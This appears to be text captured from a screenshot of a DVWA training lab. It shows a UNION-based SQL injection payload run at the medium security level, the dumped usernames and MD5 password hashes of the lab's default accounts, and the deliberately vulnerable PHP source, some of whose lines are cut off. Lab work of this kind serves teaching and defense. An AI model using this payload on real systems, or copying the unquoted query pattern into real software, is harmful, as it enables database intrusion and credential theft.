 User ID: 1 or 1=1 UNION SELECT user,password from users;--
ID: 1 or 1=1 UNION SELECT user,password from users;--
First name: admin
Surname: admin
ID: 1 or 1=1 UNION SELECT user,password from users;--
First name: Gordon
Surname: Brown
ID: 1 or 1=1 UNION SELECT user,password from users;--
First name: Hack
Surname: Me
ID: 1 or 1=1 UNION SELECT user,password from users;--
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 UNION SELECT user,password from users;--
First name: Bob
Surname: Smith
ID: 1 or 1=1 UNION SELECT user,password from users;--
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 or 1=1 UNION SELECT user,password from users;--
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 or 1=1 UNION SELECT user,password from users;--
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 or 1=1 UNION SELECT user,password from users;--
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 or 1=1 UNION SELECT user,password from users;--
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
192.168.185.115/dvwa/vulnerabilities/view_source.php?id=sqli&security=medium
SQL Injection Source
vulnerabilities/sqli/source/medium.php
<?php
if( isset( $_POST[ 'Submit' ] ) ) {
// Get input
$id = $_POST[ 'id' ];
$id = mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $id);
$query  = "SELECT first_name, last_name FROM users WHERE user_id = $id;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query) or die( '<pre>' . mysqli_error($
// Get results
while( $row = mysqli_fetch_assoc( $result ) ) {
// Display values
$first = $row["first_name"];
$last  = $row["last_name"];
// Feedback for end user
echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
}
}
// This is used later on in the index.php page
// Setting it here so we can close the database connection in here like in the rest of the sour
$query  = "SELECT COUNT(*) FROM users;";
$result = mysqli_query($GLOBALS["___mysqli_ston"],  $query ) or die( '<pre>' . ((is_object($GLO
$number_of_rows = mysqli_fetch_row( $result )[0];
mysqli_close($GLOBALS["___mysqli_ston"]);
?>